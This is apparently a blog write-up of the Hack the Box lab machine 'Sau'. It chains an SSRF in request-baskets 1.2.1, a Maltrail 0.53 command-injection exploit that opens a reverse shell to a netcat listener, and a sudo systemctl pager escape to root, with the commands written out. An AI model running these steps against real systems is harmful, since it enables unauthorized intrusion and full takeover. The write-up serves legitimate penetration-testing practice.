Sau
Sau is an easy Linux machine from Hack the Box. Here is the tldr;
- nmap shows ports 22 and 55555 are open and port 80 is filtered.
- Port 55555 is running a version of
request-basketsthat is vulnerable to SSRF, allowing us to set up a proxy to access port 80.- Port 80 is running a service called
Maltrailwhich is vulnerable to unauthenticated remote OS comand injection, allowing us to get a reverse shell.- Our user is able to run systemctl as sudo. This version uses the pager
less, which retains the sudo priviledges allowing us to spawn a shell as root.
Video Walkthrough
Enumeration
Let’s start off with a basic nmap scan.
1
2
3
4
5
6
7
8
9
10
11
12
┌──(f0rest3xplorer㉿kali)-[~/Documents/HTB/sau]
└─$ nmap 10.10.11.224
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-02-14 15:07 MST
Nmap scan report for 10.10.11.224
Host is up (0.061s latency).
Not shown: 997 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
80/tcp filtered http
55555/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 11.14 seconds
SSH is probably not our ticket and port 80 is filtered, so 55555 is looking really interesting. Let’s take a closer look and see what we have.
Request Baskets
 Visiting our ip address at port 55555 in a browser shows us a page called Request Baskets, which says it can collect and inspect HTTP requests.
Visiting our ip address at port 55555 in a browser shows us a page called Request Baskets, which says it can collect and inspect HTTP requests.
Further investigation shows us that it is powered by request-baskets version 1.2.1. This should be helpful!
Searching Google for request baskets version 1.2.1 reveals that it is vulnerable to server side request forgery (SSRF), CVE-2023-27163. Maybe we can use this to see what is on port 80?

Let’s test it out by starting a netcat listener on our machine and see if we can reach it by creating a new basket.
1
2
┌──(f0rest3xplorer㉿kali)-[~/Documents/HTB/sau]
└─$ nc -lvnp 80

In the basket settings, let’s configure it to forward the request to our Kali machine’s IP address.

Next, let’s curl the basket using the URL provided
Success! We are able to receive the request we sent on our netcat listener.
SSRF

Now that we see how things work and know that it is vulnerable, let’s see if we can use it to connect to the mysterious port 80. To do this, let’s edit the settings for our basket again and set it to forward port 80 from http://127.0.0.1 with Proxy Response and Expand Forward Path checked.
Maltrail v 0.53
Now when we go to the URL for the basket, it gives us a broken looking site. At the bottom, we notice it is running something called Maltrail v 0.53.
Google shows us that this version is vulnerable to unauthenticated OS command injection (RCE). I found this Python exploit that should give us a reverse shell. Spookier Maltrail v 0.53 Exploit
We have a shell!
To run the exploit, we just need to start a netcat listener (I chose port 9001), then run the exploit passing it our listening IP address and port, along with the url for our basket.
1
2
┌──(f0rest3xplorer㉿kali)-[~/Documents/HTB]
└─$ python3 maltrail.poc.py 10.10.14.6 9001 http://10.10.11.224:55555/ionzxhf
 Hooray! We now have a reverse shell, it looks like we’re currently running as the user “puma”.
Hooray! We now have a reverse shell, it looks like we’re currently running as the user “puma”.
Foothold & User
Let’s upgrade our shell a little and take a look around.
1
2
3
4
5
6
7
┌──(f0rest3xplorer㉿kali)-[~/Documents/HTB]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.11.224] 51276
$ python3 -c 'import pty;pty.spawn("/bin/bash")';
python3 -c 'import pty;pty.spawn("/bin/bash")';
puma@sau:/opt/maltrail$
User Flag
If we navigate to /home/puma we are able to get the user.txt flag, no privesc needed at this point.
Privesc
One of the first things I like to run is sudo -l to see if our user can run anything as root.
1
2
3
4
5
6
7
8
puma@sau:/opt/maltrail$ sudo -l
sudo -l
Matching Defaults entries for puma on sau:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User puma may run the following commands on sau:
(ALL : ALL) NOPASSWD: /usr/bin/systemctl status trail.service
Bingo! Looks like we’re able to run sudo systemctl status trail.service with no password. If we run systemctl --version, we see that we’re running systemd 245 (245.4-4ubuntu3.22).
Root!
It appears that if we run the command as sudo, it will use the pager less to show the results. Within less, we are able to run commands and it maintains the sudo priviledges allowing us to launch /bin/bash as root. To run a command in less you just type ! followed by your command.
1
2
3
4
5
6
7
8
9
puma@sau:/opt/maltrail$ sudo /usr/bin/systemctl status trail.service
sudo /usr/bin/systemctl status trail.service
WARNING: terminal is not fully functional
- (press RETURN)!/bin/bash
!//bbiinn//bbaasshh!/bin/bash
root@sau:/opt/maltrail# id
id
uid=0(root) gid=0(root) groups=0(root)
root@sau:/opt/maltrail#
And we have root!